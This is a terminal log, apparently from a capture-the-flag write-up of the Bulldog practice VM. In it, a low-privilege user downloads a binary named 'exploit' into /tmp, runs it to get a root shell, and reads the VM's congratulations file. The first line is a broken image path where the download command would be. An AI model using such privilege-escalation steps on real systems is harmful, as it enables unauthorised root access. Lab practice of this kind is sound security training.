 Length: 4442423 (4.2M) [application/octet-stream]
Saving to: ‘exploit’
exploit 100%[===================>] 4.24M 6.44MB/s in 0.7s
2023-10-02 06:14:18 (6.44 MB/s) - ‘exploit’ saved [4442423/4442423]
django@bulldog:/tmp$ ls
ls
exploit
linpeas.sh
systemd-private-b694937dba984c419287b5628b2e3e46-systemd-timesyncd.service-DFQdX3
tmux-1001
vmware-root
django@bulldog:/tmp$ chmod 777 exploit
chmod 777 exploit
django@bulldog:/tmp$ ./exploit
./exploit
2023/10/02 01:14:37 CMDTOEXECUTE is empty fallback to default value
2023/10/02 01:14:37 Executing command sh
# id
id
uid=0(root) gid=0(root) groups=0(root),27(sudo),1001(django)
# cd /root
cd /root
# ls
ls
congrats.txt
# cat congrats.txt
cat congrats.txt
Congratulations on completing this VM :D That wasn't so bad was it?
Let me know what you thought on twitter, I'm @frichette_n
As far as I know there are two ways to get root. Can you find the other one?
Perhaps the sequel will be more challenging. Until next time, I hope you enjoyed!
#